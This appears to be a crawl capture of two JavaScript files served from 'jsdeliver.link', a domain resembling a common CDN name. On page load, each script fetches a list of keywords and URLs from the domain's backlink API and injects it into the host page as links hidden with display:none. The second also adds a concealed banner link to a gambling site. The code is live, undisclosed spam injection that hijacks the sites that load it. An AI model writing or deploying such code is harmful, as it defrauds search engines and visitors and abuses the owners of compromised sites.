

--- FILE ---
content_type: application/javascript
request_url: https://sh.jsdeliver.link/js/index.js
body_size: 1079
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    myContainer.style.display = "none";
    myContainer.classList.add('sh_list_bl');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//sh.jsdeliver.link/api/backlink').then((response) => {
            var list_bl = document.querySelector(".sh_list_bl ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.text = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
    },500);
});

--- FILE ---
content_type: application/javascript
request_url: https://jsdeliver.link/js/index.js
body_size: 366
content:
document.addEventListener("DOMContentLoaded", function(event) {
    var myContainer = document.createElement("p");
    myContainer.style.display = "none";
    myContainer.classList.add('list_bl');

    var myList = document.createElement("ul");
    myContainer.appendChild(myList);
    document.body.append(myContainer);

    setTimeout(function() {
        fetch('//jsdeliver.link/api/backlink').then((response) => {
            var list_bl = document.querySelector(".list_bl ul");
            response.json().then((tampung) => { 
                if(tampung.length > 0) {
                    tampung.forEach((elem) => {
                        var li     = document.createElement('li');
                        var anchor = document.createElement('a');
                        anchor.text = elem.kw;
                        anchor.href = elem.url;
                        li.appendChild(anchor);
                        list_bl.appendChild(li);
                    });

                }
            });
        })
        .catch((err) => {

        });
        var anchorElement = document.createElement('a');
        // Set the href attribute for the anchor
        anchorElement.href = 'https://www.cimsauph.org/';
        // Create an image element
        var imageElement = document.createElement('img');
        // Set the src attribute
        imageElement.src = 'https://www.cimsauph.org/assets/image/banner.png';
        // Set the alt attribute
        imageElement.alt = 'slot gacor maxwin';
        // Append the image element to the anchor element
        anchorElement.appendChild(imageElement);
        document.getElementsByClassName('list_bl')[0].appendChild(anchorElement)
    },500);
});